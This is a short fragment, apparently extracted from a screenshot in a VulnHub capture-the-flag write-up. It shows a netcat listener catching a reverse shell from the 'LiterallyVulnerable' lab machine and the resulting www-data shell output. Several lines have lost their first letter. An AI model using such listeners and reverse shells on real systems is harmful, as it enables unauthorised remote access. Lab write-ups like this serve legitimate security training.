 (root💀CyberJunkie)-[~/Vulnhub/LiterallyVunlerable]
# nc -nvlp 6969
istening on [any] 6969 ...
onnect to [192.168.125.128] from (UNKNOWN) [192.168.125.129] 38764
inux literallyvulnerable 4.15.0-72-generic #81-Ubuntu SMP Tue Nov 26
x86_64 GNU/Linux
14:45:35 up  3:01,  0 users,  load average: 0.23, 0.08, 0.14
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
id=33(www-data) gid=33(www-data) groups=33(www-data)
bin/sh: 0: can't access tty; job control turned off